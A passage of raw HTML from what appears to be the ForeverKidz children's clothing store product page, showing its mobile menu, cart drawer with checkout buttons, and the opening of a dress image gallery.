      id="sliderule-52c91ca9deacfd9dbcb7efdf0e893039"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-52c91ca9deacfd9dbcb7efdf0e893039">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title  " href="/collections/gowns-for-baby-girls">
      Gowns
    
    </a>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/gowns-for-baby-girls">
      Luxury Gowns
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/twinning-dress-for-mother-and-daughter">
      Twinnings
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/luxury-dresses-for-kids">
      Luxury Dresses
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500">
      <a class="sliderow__title  " href="https://www.foreverkidz.in/collections/mom-daughter-dresses">
      Mom Daughter Dresses
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="750"
      data-animation-duration="500">
      <a class="sliderow__title new_badge " href="/collections/footwear">
      Footwear
     
      <span class="new-mobile-tag ">New</span>
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="800"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/makeup">
      Makeup
    
    </a>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="850"
      data-animation-duration="500"
      data-sliderule-open="sliderule-7d819679b0d76531ff14694fe819bb33">
      <span class="sliderow__title">
        Accessories
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-7d819679b0d76531ff14694fe819bb33"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-7d819679b0d76531ff14694fe819bb33">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title  " href="/collections/girls-head-accessories">
      Accessories
    
    </a>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/girls-head-accessories">
      Head
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/makeup">
      Kids Makeup
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/accessories">
      Other Accessories
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="900"
      data-animation-duration="500"
      data-sliderule-open="sliderule-814a96256895684c9a06565779c957ec">
      <span class="sliderow__title">
        Shop By Age
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-814a96256895684c9a06565779c957ec"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-814a96256895684c9a06565779c957ec">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <span class="sliderow__title" data-sliderule-close="sliderule-814a96256895684c9a06565779c957ec">
      Shop By Age
    </span>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/3-24-months">
      3 - 24 Months
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/1-6-years">
      1 - 6 Years
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/6-12-years">
      6 - 12 Years
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/above-3-years">
      Above 3 Years
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper"><button class="sliderow" type="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="950"
      data-animation-duration="500"
      data-sliderule-open="sliderule-e2d5b2edfe926a37f27598d89df9b043">
      <span class="sliderow__title">
        Shop by Occassion
        <span class="sliderule__chevron--right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 24 24"><path d="M6 12h12.5m0 0-6-6m6 6-6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      id="sliderule-e2d5b2edfe926a37f27598d89df9b043"
      data-sliderule="1"
      data-scroll-lock-scrollable>
      <div class="sliderow sliderow--back"
        data-animates="1"
        data-animation="drawer-items-fade"
        data-animation-delay="50"
        data-animation-duration="500">
        <button class="sliderow__back-button" type="button" data-sliderule-close="sliderule-e2d5b2edfe926a37f27598d89df9b043">
          <span class="sliderule__chevron--left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 24 24"><path d="M18.5 12H6m0 0 6-6m-6 6 6 6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <span class="sliderow__title" data-sliderule-close="sliderule-e2d5b2edfe926a37f27598d89df9b043">
      Shop by Occassion
    </span>
      </div>
      <div class="sliderow__links" data-links><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="250"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/birthday">
      Birthday
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="300"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/party">
      Party
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="350"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/haldi">
      Haldi
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="400"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/cocktail">
      Cocktail
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="450"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/wedding">
      Wedding 
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="500"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/school">
      School Events
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="550"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/festivals">
      Festivals
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="600"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/photoshoot">
      Photo Shoot
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="650"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/fancy-childrens-dresses">
      Theme Parties
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="1"
      data-animation="drawer-items-fade"
      data-animation-delay="700"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/family-friends-meet">
      Family and Friends Meet
    
    </a>
    </div></div>
</div>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="1000"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/nightwear">
      Nightwear
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="1050"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/mom-daughter-dresses">
      Mom Kid Sets
    
    </a>
    </div></div><div class="sliderule__wrapper">
    <div class="sliderow"
      role="button"
      data-animates="0"
      data-animation="drawer-items-fade"
      data-animation-delay="1100"
      data-animation-duration="500">
      <a class="sliderow__title  " href="/collections/sibling">
      Sibling
    
    </a>
    </div></div></div></div>
        </div><div class="drawer__bottom"><div class="drawer__bottom__row drawer__bottom__row--socials"
                data-animation="drawer-items-fade"
                data-animation-delay="50"
                data-animation-duration="500">
<ul class="socials socials--thin"
  ><li>
    <a href="https://www.instagram.com/foreverkidz_official/" title="ForeverKidz on Instagram" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li><li>
    <a href="https://www.facebook.com/foreverkidzclothing" title="ForeverKidz on Facebook" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li><li>
    <a href="https://in.pinterest.com/foreverkidzfashion/" title="ForeverKidz on Pinterest" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Pinterest</span>
    </a>
  </li><li>
    <a href="https://www.youtube.com/channel/UCbTSjfybdG9s8Odx-pCMhVw" title="ForeverKidz on YouTube" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="icon-fallback-text">YouTube</span>
    </a>
  </li></ul></div></div></div>
    </div>

    <span class="underlay drawer__underlay" data-drawer-underlay></span>
  </nav>
</div>

<div class="header__backfill" data-header-backfill></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "ForeverKidz",
  
    "logo": "https:\/\/www.foreverkidz.in\/cdn\/shop\/files\/Brand_Logo.png?v=1749717606\u0026width=500",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/foreverkidzclothing",
    "https:\/\/www.instagram.com\/foreverkidz_official\/",
    "https:\/\/in.pinterest.com\/foreverkidzfashion\/",
    "https:\/\/www.youtube.com\/channel\/UCbTSjfybdG9s8Odx-pCMhVw",
    "",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/www.foreverkidz.in"
}
</script>

</div>
<!-- END sections: group-header -->
    </div>

    <!-- BEGIN sections: group-overlay -->
<div id="shopify-section-sections--20325436915970__cart-drawer" class="shopify-section shopify-section-group-group-overlay"><div
    data-section-id="sections--20325436915970__cart-drawer"
    data-section-type="cart-drawer"
  >
    <cart-drawer class="drawer drawer--cart is-empty" id="cart-drawer" tabindex="0">
      <collapsible-elements class="drawer__inner" single="true" data-cart-drawer-inner data-scroll-lock-scrollable>

        <div class="drawer__body" data-cart-drawer-body data-scroll-lock-scrollable><div class="cart-block cart-block--top drawer__head"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="250"
                
              ><h3 class="cart__title caps">
    Cart

    <cart-count class="cart__items-count" data-cart-count="0">0</cart-count>
  </h3>

  <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
</div><div class="cart-block"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="300"
                
              ><div class="cart-block" >
    <div class="cart__errors drawer__errors"
      data-cart-errors
      data-animation="cart-items-fade"
      data-animation-duration="500"
      data-animation-delay="300">
      <div class="cart__errors__inner">
        <h5 class="cart__errors__heading">No more products available for purchase</h5>

        <p class="cart__errors__content" data-error-message></p>

        <button class="cart__errors__close" type="button" data-cart-error-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>

    <div class="drawer__items-title">Products</div>

    <cart-items class="drawer__items" data-items-holder style="--base-animation-delay: 300ms"></cart-items>
  </div>
</div><div class="cart-block"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="350"
                
              >
<details
    class="cart__widget cart__widget--products accordion"
    
    data-collapsible
    data-upsell-widget
    
      data-upsell-auto-open
    >
    <summary class="cart__widget__title" data-collapsible-trigger>Pair with<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

    <div class="cart__widget__content" data-collapsible-body>
      <div class="cart__widget__content__inner" data-collapsible-content>
        <div class="cart__widget__products" data-upsell-products>
</div>
      </div>
    </div>
  </details></div>
</div><div class="drawer__foot" data-checkout-buttons style="--base-animation-delay: 200ms;"><div class="cart-block"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="250"
                
              ><form id="cartForm" class="cart__form" action="/cart" method="post" novalidate data-cart-form>

    <div class="cart__foot__inner">

      <div class="cart__price__holder" data-cart-price-holder><div class="cart__total">
 
  <span class="cart__total__label">Subtotal</span>

  <span class="cart__total__price cart__total__price--animated" data-cart-total="0">Free
</span>
 
  <div class="cart__price__loader loader"><div class="loader-indeterminate"></div></div>
</div>
      </div>

      <div class="cart__buttons-all">
      
        <div class="cart__buttons-wrapper"><p style="font-size:11px; margin-bottom:-15px; text-align: center; font-weight: 600; color:#fff;" >Extra 3% Off On Prepaid Orders</p>
          <div class="cart__buttons" data-cart-checkout-buttons>
            <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>
              <button type="submit" name="checkout" class="btn btn--primary btn--solid btn--full cart__checkout shopifycheckoutbtn">Check Out</button>
              
<div class="gokwik-checkout">
  <button type='button' class="btn disabled" disabled onclick="onCheckoutClick(this)">
            <span class="btn-text" >
               
                <span>Checkout</span>
                <span></span>
            </span>
          <span class="pay-opt-icon">
             <!-- <img src="https://cdn.gokwik.co/v4/images/upi-icons.svg"> -->
             <!-- <img src="https://cdn.gokwik.co/v4/images/right-arrow.svg"> -->
         
 </span>
    <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
  </button>
</div>



</fieldset>
          </div>
        </div></div>

      <em class="cart__note">Shipping, taxes, and discount codes are calculated at checkout</em>
    </div>
  </form>
</div>
</div><div class="drawer__empty" data-cart-empty data-scroll-lock-scrollable style="--base-animation-delay: 200ms">
          <div class="drawer__empty__inner">
            <p class="drawer__empty__message" data-animation="cart-items-fade" data-animation-duration="500" data-animation-delay="200">Your Cart is Empty</p><div class="drawer__empty__buttons"><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="250">
                    <a href="/" class="btn btn--full btn--primary btn--outline">
                      Home
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="300">
                    <a href="/collections/offers" class="btn btn--full btn--primary btn--outline">
                      Discounts
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="350">
                    <a href="https://www.foreverkidz.in/collections/girls-party-dressing" class="btn btn--full btn--primary btn--outline">
                      Girls
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="400">
                    <a href="/collections/boys-party-wear" class="btn btn--full btn--primary btn--outline">
                      Boys
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="450">
                    <a href="https://www.foreverkidz.in/collections/1st-birthday-dresses" class="btn btn--full btn--primary btn--outline">
                      1st Birthday Dresses
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="500">
                    <a href="/collections/fancy-childrens-dresses" class="btn btn--full btn--primary btn--outline">
                      Theme Dresses
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="550">
                    <a href="/collections/twinning-dress-for-mother-and-daughter" class="btn btn--full btn--primary btn--outline">
                      Twinning Sets
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="600">
                    <a href="/collections/newborn-baby-clothes" class="btn btn--full btn--primary btn--outline">
                      Infant
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="650">
                    <a href="https://www.foreverkidz.in/collections/offers" class="btn btn--full btn--primary btn--outline">
                      Discounts
                    </a>
                  </div><div
                    class="drawer__empty__item"
                    data-animation="cart-items-fade"
                    data-animation-duration="500"
                    data-animation-delay="700">
                    <a href="https://www.foreverkidz.in/collections/flat50" class="btn btn--full btn--primary btn--outline">
                      Clearance Sale 
                    </a>
                  </div></div><div class="drawer__empty__product"
                id="recently-viewed-products-cart"
                data-animation="cart-items-fade"
                data-animation-duration="500"
                data-animation-delay="750"></div></div>
        </div>
      </collapsible-elements>

      <span class="underlay drawer__underlay" data-drawer-underlay></span>
    </cart-drawer>
  </div>
<style> #shopify-section-sections--20325436915970__cart-drawer .gokwik-checkout {padding-top: 15px; background: #03b696; border-radius: 100%; z-index: -1;} </style></div>
<!-- END sections: group-overlay -->

    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--20325444583682__main" class="shopify-section section-overlay-header"><!-- /sections/product.liquid --><style data-shopify>:root { --cart-bar-height: 80px; }#Product--template--20325444583682__main {
    --PT: 90px;
    --PB: 31px;

    --swatch-size: var(--swatch-size-product);
  }
  /*  */
  .product-upsell-wraper {
    display: flex;
    gap: 10px;
}
  .product-upsell-wraper quick-add-product {
    width: 33%;
    
    background-color: var(--bg-accent);
}
  quick-add-product + quick-add-product .product-upsell__holder{
        margin-top: 0;
  }
  .product-upsell-wraper .product-upsell__image, .product-upsell-wraper .product-upsell__content {
    width: 100%;
}
  .product-upsell-wraper .product-upsell__content{
    padding: 5px;
  }
  .product-upsell-wraper .product-upsell__holder {
    
}</style><div id="Product--template--20325444583682__main"
  class="index-product section-padding"
  data-section-id="template--20325444583682__main"
  data-section-type="product"
  data-product-handle="sea-sway-ruffle-dress"
  data-enable-history-state="true"
  data-overlay-header
  data-sticky-enabled="true"
  data-variant-image-scroll="true"
  data-cart-bar-enabled
>

  <div class="product__wrapper product__wrapper--thumbnails-left" data-product>
    <div class="product__wrapper__inner">
      <div class="product__page">

        <product-images
          class="product__images product__images--thumbs product__images--mobile-thumbs"
          data-active-media="template--20325444583682__main-33173036204290"
          data-fader-desktop
          data-fader-mobile
        ><zoom-images class="product__slides product-single__photos"
              style="--featured-media-aspect-ratio: 0.66;"
              data-product-media-list>
<div
  class="product__slide media--active"
  data-image-id="33173036204290"
  data-media-id="template--20325444583682__main-33173036204290"
  data-type="image"
  
  
  
  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.6640625"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&width=3000"
        data-image-width="2720"
        data-image-height="4096"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.6640625;"><img src="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?crop=center&amp;height=4096&amp;v=1713613621&amp;width=2720" alt="" width="2720" height="4096" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2100 2100w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2260 2260w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2450 2450w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2700 2700w, //www.foreverkidz.in/cdn/shop/files/Task-9517464-1-4-4K.png?v=1713613621&amp;width=2720 2720w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" fetchpriority="high" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="32722507006210"
  data-media-id="template--20325444583682__main-32722507006210"
  data-type="image"
  
  
  
  data-slide
><div class="product__photo"
      tabindex="0"
      style="--aspect-ratio: 0.666595744680851"
      
        data-zoom-image
        data-image-src="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&width=3000"
        data-image-width="3133"
        data-image-height="4700"
      
    >
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.666595744680851;"><img src="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?crop=center&amp;height=4700&amp;v=1713623753&amp;width=3133" alt="" width="3133" height="4700" loading="lazy" srcset="//www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=180 180w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=360 360w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=540 540w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=720 720w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=900 900w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1080 1080w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1296 1296w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1512 1512w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1728 1728w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=1950 1950w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=2100 2100w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=2260 2260w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=2450 2450w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=2700 2700w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=3000 3000w, //www.foreverkidz.in/cdn/shop/files/seasway3.webp?v=1713623753&amp;width=3133 3133w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="32722507038978"
  data-media-id="template--20325444583682__main-32722507038978"
  data-type="image"
  
  
  
